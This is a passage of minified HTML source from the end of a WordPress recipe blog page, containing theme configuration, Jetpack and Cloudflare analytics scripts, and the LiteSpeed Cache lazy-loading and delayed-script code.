<\/svg><\/span>","hf_account_show_menu_on":"hover","hf_account_action_type":"link","header_main_stick":"1","header_above_stick":"1","header_below_stick":"1","stick_header_meta":"","header_main_stick_meta":"","header_above_stick_meta":"","header_below_stick_meta":"","sticky_header_on_devices":"desktop","sticky_header_style":"none","sticky_hide_on_scroll":"0","break_point":"921","tablet_break_point":"921","mobile_break_point":"544","header_main_shrink":"1","header_logo_width":"","responsive_header_logo_width":{"desktop":227,"tablet":"","mobile":""},"stick_origin_position":"","site_layout":"ast-full-width-layout","site_content_width":"1240","site_layout_padded_width":"1200","site_layout_box_width":"1200","header_builder_active":"1","component_limit":"10","is_header_builder_active":"1"}</script><script src="https://stats.wp.com/e-202546.js" id="jetpack-stats-js" data-wp-strategy="defer"></script><script id="jetpack-stats-js-after" type="litespeed/javascript">_stq=window._stq||[];_stq.push(["view",JSON.parse("{\"v\":\"ext\",\"blog\":\"183739218\",\"post\":\"0\",\"tz\":\"0\",\"srv\":\"hungryedit.com\",\"j\":\"1:13.5.1\"}")]);_stq.push(["clickTrackerInit","183739218","0"])</script><script id="boldgrid-editor-public-js-extra" type="litespeed/javascript">var BoldgridEditorPublic={"is_boldgrid_theme":"","colors":{"defaults":["rgb(33, 150, 243)","rgb(13, 71, 161)","rgb(187, 222, 251)","rgb(238, 238, 238)","rgb(19, 19, 19)"],"neutral":"white"},"theme":"Astra"}</script><script id="wprm-public-js-extra" type="litespeed/javascript">var wprm_public={"user":"0","endpoints":{"analytics":"https:\/\/hungryedit.com\/wp-json\/wp-recipe-maker\/v1\/analytics","manage":"https:\/\/hungryedit.com\/wp-json\/wp-recipe-maker\/v1\/manage"},"settings":{"features_comment_ratings":!0,"template_color_comment_rating":"#343434","instruction_media_toggle_default":"on","video_force_ratio":!1,"analytics_enabled":!1,"google_analytics_enabled":!1,"print_new_tab":!0,"print_recipe_identifier":"slug"},"post_id":"593","home_url":"https:\/\/hungryedit.com\/","print_slug":"wprm_print","permalinks":"\/%postname%\/","ajax_url":"https:\/\/hungryedit.com\/wp-admin\/admin-ajax.php","nonce":"cf050e40e3","api_nonce":"ab7c754f10","translations":[]}</script><script type="litespeed/javascript">/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1)</script><script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://hungryedit.com/wp-content/litespeed/js/49d570b12754e3ece0aca34b08c0fe5a.js?ver=31910"></script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"83031d3ef9554286b75ae3689bee6db1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2025-11-10 14:05:03 -->

<!-- Page cached by LiteSpeed Cache 6.2.0.1 on 2025-11-10 14:05:02 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->